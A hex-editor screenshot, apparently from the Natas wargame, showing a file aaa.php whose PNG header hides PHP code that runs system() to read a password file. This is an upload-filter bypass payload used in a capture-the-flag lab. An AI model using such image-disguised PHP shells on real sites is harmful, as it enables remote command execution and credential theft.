 Parrot Terminal
File Edit View Search Terminal Help
File: aaa.php ASCII Offset: 0x00000008 / 0x0000003D (%13) M
00000000 89 50 4E 47 0D 0A 1A 0A 0A 3C 3F 70 68 70 0A 0A .PNG.....<?php..
00000010 73 79 73 74 65 6D 28 22 63 61 74 20 2F 65 74 63 system("cat /etc
00000020 2F 6E 61 74 61 73 5F 77 65 62 70 61 73 73 2F 6E /natas_webpass/n
00000030 61 74 61 73 31 34 22 29 3B 0A 0A 3F 3E 0A atas14");..?>.